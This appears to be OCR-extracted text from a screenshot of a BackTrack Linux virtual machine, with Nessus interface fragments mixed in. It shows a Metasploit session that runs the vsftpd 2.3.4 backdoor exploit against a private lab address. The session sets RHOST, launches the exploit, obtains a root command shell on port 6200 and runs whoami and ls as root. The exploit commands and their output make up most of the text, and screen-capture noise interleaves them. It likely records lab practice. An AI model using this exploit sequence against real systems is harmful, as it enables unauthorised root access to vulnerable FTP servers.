 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
localhost https://localhost:8834
msf exploit(vsftpd_234_backdoor) > exploit
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
nessus Help About Log
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
Reports Reports Mobile Scans Policies Users Configuration
[*] Found shell.
[*] Command shell session 7 opened (192.168.1.2:38567 -> 192.168.1.3:6200) at 2015-04-22 20:35:19 +0200
Upload Report Browse Compare Download Delete
whoami
root
ls
Name Status Last Updated
bin
MSFInterna Completed Apr 22, 2015 19:08
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root : .ruby.bin
Nessus - Mozilla Fire root : .ruby.bin 08:35 pm
ES 20:35
22/04/2015